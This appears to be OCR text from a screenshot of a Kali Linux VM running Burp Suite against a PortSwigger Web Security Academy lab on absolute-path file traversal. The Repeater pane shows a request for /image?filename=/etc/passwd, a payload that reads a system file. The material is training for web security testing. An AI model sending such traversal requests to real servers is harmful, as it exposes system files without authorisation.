 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Metasploitable2-
Parrot
Windows 10
Garuda
isro
VMware ESXi 7
Ubuntu 64-bit
kali-linux-2023.4-
kali-linux-2023.4-vmware-a...
Metasploitable2-Linux
1 2 3 4
3
8:59
Lab: File path traversal, tr
File path traversal, traver
https://0a1e000f0411195a81c1cffa007200ba.web-security-academy.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec EZmail
Web Security
Academy
File path traversal, traversal sequences blocked
with absolute path bypass
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
Conversation Controlling Lemon
$9.67
View details
Fur Babies
$99.23
View details
Baby Minding Shoes
$55.83
View details
Caution Sign
$79.76
View details
Waiting for 0a1e000f0411195a81c1cffa007200ba.web-security-academy.net...
Burp Suite Professional v1.7.34 - Temporary Project - licensed to ErrOr SquaD - Hackers and Security Researcher
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × ...
Go Cancel < > Target: https://0a1e000f0411195a81c1cffa007200ba.web-s...
Request
Raw Params Headers Hex
GET /image?filename=/etc/passwd HTTP/1.1
Host:
0a1e000f0411195a81c1cffa007200ba.web-security
-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://0a1e000f0411195a81c1cffa007200ba.web-
security-academy.net/
Cookie:
session=1UZMI1GXdwhTLzXXI7H0QJQ6MTRS951V
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
? < + > pe a search term 0 matches
Response
Raw Headers Hex Render
Done
166,632 bytes | 730 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
108°F
Haze
Search
ENG
IN
18:29
22-05-2024
PRE